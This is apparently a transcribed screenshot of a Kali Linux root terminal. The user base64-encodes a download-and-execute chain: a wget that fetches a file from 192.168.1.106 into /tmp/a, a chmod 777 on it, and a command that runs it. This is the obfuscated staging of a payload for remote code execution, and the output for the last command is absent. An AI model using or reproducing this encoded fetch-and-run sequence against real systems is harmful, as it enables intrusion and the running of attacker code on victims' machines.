 Applications Places Terminal Mon 01:42
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
root@kali:~/Desktop#